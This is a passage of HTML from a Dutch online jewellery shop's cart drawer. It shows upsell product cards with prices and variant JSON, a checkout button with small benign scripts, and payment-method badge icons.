                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47907428925781,"title":"Rode jaspis - Gouden hangers","option1":"Rode jaspis - Gouden hangers","option2":null,"option3":null,"sku":"JERG","requires_shipping":true,"taxable":false,"featured_image":{"id":69950386372949,"product_id":8910204502357,"position":1,"created_at":"2026-01-15T17:44:42+01:00","updated_at":"2026-01-15T19:13:13+01:00","alt":null,"width":827,"height":827,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/49f194a6-b4ab-42fe-bd89-53759e7a1273.webp?v=1768500793","variant_ids":[47907428925781]},"available":true,"name":"Purposeful Jasper Earrings - Rode jaspis - Gouden hangers","public_title":"Rode jaspis - Gouden hangers","options":["Rode jaspis - Gouden hangers"],"price":2995,"weight":1000,"compare_at_price":3995,"inventory_management":"shopify","barcode":"JERG","featured_media":{"alt":null,"id":54353050468693,"position":1,"preview_image":{"aspect_ratio":1.0,"height":827,"width":827,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/49f194a6-b4ab-42fe-bd89-53759e7a1273.webp?v=1768500793"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47907417620821,"title":"Blauwe jaspis - Zilveren hangers","option1":"Blauwe jaspis - Zilveren hangers","option2":null,"option3":null,"sku":"JEBS","requires_shipping":true,"taxable":false,"featured_image":{"id":69950387126613,"product_id":8910204502357,"position":2,"created_at":"2026-01-15T17:44:43+01:00","updated_at":"2026-01-15T17:51:11+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/33b3d1f9-07e3-485c-bc1b-c9f1a16ece9d.webp?v=1768495871","variant_ids":[47907417620821]},"available":false,"name":"Purposeful Jasper Earrings - Blauwe jaspis - Zilveren hangers","public_title":"Blauwe jaspis - Zilveren hangers","options":["Blauwe jaspis - Zilveren hangers"],"price":2995,"weight":1000,"compare_at_price":3995,"inventory_management":"shopify","barcode":"MN022","featured_media":{"alt":null,"id":54353050960213,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/33b3d1f9-07e3-485c-bc1b-c9f1a16ece9d.webp?v=1768495871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47907428860245,"title":"Oranje jaspis - Zilveren hangers","option1":"Oranje jaspis - Zilveren hangers","option2":null,"option3":null,"sku":"JEPBG","requires_shipping":true,"taxable":false,"featured_image":{"id":69950387224917,"product_id":8910204502357,"position":4,"created_at":"2026-01-15T17:44:44+01:00","updated_at":"2026-01-15T17:51:11+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/862ba202-8c32-4537-9bec-2c8a4823692a.webp?v=1768495871","variant_ids":[47907428860245]},"available":false,"name":"Purposeful Jasper Earrings - Oranje jaspis - Zilveren hangers","public_title":"Oranje jaspis - Zilveren hangers","options":["Oranje jaspis - Zilveren hangers"],"price":2995,"weight":1000,"compare_at_price":3995,"inventory_management":"shopify","barcode":"MN026","featured_media":{"alt":null,"id":54353051025749,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/862ba202-8c32-4537-9bec-2c8a4823692a.webp?v=1768495871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47907428893013,"title":"Paarse jaspis - Zilveren hangers","option1":"Paarse jaspis - Zilveren hangers","option2":null,"option3":null,"sku":"JEPB","requires_shipping":true,"taxable":false,"featured_image":{"id":69950387421525,"product_id":8910204502357,"position":3,"created_at":"2026-01-15T17:44:44+01:00","updated_at":"2026-01-15T17:51:11+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/cbbed440-b894-4dd2-97cb-727d602ba218.webp?v=1768495871","variant_ids":[47907428893013]},"available":false,"name":"Purposeful Jasper Earrings - Paarse jaspis - Zilveren hangers","public_title":"Paarse jaspis - Zilveren hangers","options":["Paarse jaspis - Zilveren hangers"],"price":2995,"weight":1000,"compare_at_price":3995,"inventory_management":"shopify","barcode":"MN025","featured_media":{"alt":null,"id":54353051222357,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/cbbed440-b894-4dd2-97cb-727d602ba218.webp?v=1768495871"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC8"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-7"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-7"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47907428925781">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910204502357" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="vegan-positive-amazonite-bracelet"
            data-toggle="false"
            data-id="47680623804757"
            data-product-id="8910213185877"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/26e8e487-43a8-49dd-ade9-67a44c26bc07.webp?v=1768215166&width=500"
                      alt="Vegan Positive Amazonite Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/vegan-positive-amazonite-bracelet'>
                      Vegan Positive Amazonite Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€29,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€49,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC9"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-8"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-8"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC9" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680623804757">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910213185877" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="abundance-aventurine-necklace"
            data-toggle="false"
            data-id="47830994288981"
            data-product-id="8937090253141"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/905d37f5-4675-48b5-9d86-859873c240b6.webp?v=1768139149&width=500"
                      alt="Abundance Aventurine Necklace"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/abundance-aventurine-necklace'>
                      Abundance Aventurine Necklace
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€49,95</span></span>
                      <span class='compare-price'><span class=transcy-money>€69,95</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Kleur]">
                            
<option
                                value="Goud (18K gold plated)"
                                class=""
                                
                              >
                                Goud (18K gold plated)
                              </option>
                            
<option
                                value="Zilver (Sterling silver)"
                                class=""
                                
                              >
                                Zilver (Sterling silver)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47830994288981,"title":"Goud (18K gold plated)","option1":"Goud (18K gold plated)","option2":null,"option3":null,"sku":"DI","requires_shipping":true,"taxable":false,"featured_image":{"id":52395017535829,"product_id":8937090253141,"position":5,"created_at":"2024-01-19T16:45:41+01:00","updated_at":"2026-01-11T14:45:49+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/products\/Ue907169be8d94f74bd33ac34fce3270dc.png?v=1768139149","variant_ids":[47830994288981]},"available":true,"name":"Abundance Aventurine Necklace - Goud (18K gold plated)","public_title":"Goud (18K gold plated)","options":["Goud (18K gold plated)"],"price":4995,"weight":1,"compare_at_price":6995,"inventory_management":"shopify","barcode":"000MN291","featured_media":{"alt":null,"id":45031596556629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/products\/Ue907169be8d94f74bd33ac34fce3270dc.png?v=1768139149"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47830994321749,"title":"Zilver (Sterling silver)","option1":"Zilver (Sterling silver)","option2":null,"option3":null,"sku":"DQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52528196976981,"product_id":8937090253141,"position":6,"created_at":"2024-01-31T12:54:44+01:00","updated_at":"2026-01-11T14:45:49+01:00","alt":null,"width":1000,"height":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Sa967b530122945d29ed2bdace23b6cef7_afc3b9f0-0598-49b9-ba13-ced4655ccfa1.jpg?v=1768139149","variant_ids":[47830994321749]},"available":true,"name":"Abundance Aventurine Necklace - Zilver (Sterling silver)","public_title":"Zilver (Sterling silver)","options":["Zilver (Sterling silver)"],"price":4995,"weight":1,"compare_at_price":6995,"inventory_management":"shopify","barcode":"000MN299","featured_media":{"alt":null,"id":45166791754069,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Sa967b530122945d29ed2bdace23b6cef7_afc3b9f0-0598-49b9-ba13-ced4655ccfa1.jpg?v=1768139149"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC10"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-9"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-9"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC10" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47830994288981">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8937090253141" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="amethyst-crown-bracelet"
            data-toggle="false"
            data-id="47680627212629"
            data-product-id="8910213841237"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/14e1365a-5c41-448f-8dc2-beb469919e54.webp?v=1768389231&width=500"
                      alt="Amethyst Crown Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/amethyst-crown-bracelet'>
                      Amethyst Crown Bracelet
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€49,95</span></span>
                      <span class='compare-price hidden'><span class=transcy-money>€49,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC11"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-10"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-10"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC11" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680627212629">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910213841237" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-bold-onyx-bracelet-stack"
            data-toggle="false"
            data-id="47680582975829"
            data-product-id="8910205485397"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/nano-banana-2025-11-06T03-22-06.png?v=1762399403&width=500"
                      alt="Imperial Power Bracelet Stack"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/copy-of-bold-onyx-bracelet-stack'>
                      Imperial Power Bracelet Stack
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=transcy-money>€49,95</span></span>
                      <span class='compare-price hidden'><span class=transcy-money>€49,95</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_69EhxC12"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_69EhxC-11"
                  
                >
                  <span><strong>Toevoegen</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69EhxC-11"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69EhxC12" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680582975829">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8910205485397" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
        
          
        
          
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              

        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span>Subtotaal</span><span><span class='cart-drawer__totals__row__money'><span class=transcy-money>€0,00</span></span></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Naar afrekenen →
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
                <style>
  .continue-shopping-btn {
    display: block;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    font-family: 'Montserrat', sans-serif;
    color: #5A2D48;
    text-decoration: none;
    margin-top: 12px;
    cursor: pointer;
  }
  .continue-shopping-btn:hover {
    opacity: 0.8;
  }
</style>

<a class="continue-shopping-btn" onclick="closeDrawerSafe()">
  Verder winkelen
</a>

<script>
  function closeDrawerSafe() {
    // Simuleer een klik op de overlay of close button.
    const closeBtn = document.querySelector('[data-drawer-close], .drawer__close, .cart-drawer__close, button[aria-label="Close"]');
    const overlay = document.querySelector('.drawer__overlay, .cart-drawer-overlay, .cart-overlay');

    if (closeBtn) {
      closeBtn.click();
      return;
    }

    if (overlay) {
      overlay.click();
      return;
    }

    // Als er helemaal geen close-element bestaat, fallback:
    document.body.classList.remove('overflow-hidden');
  }
</script>
              
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
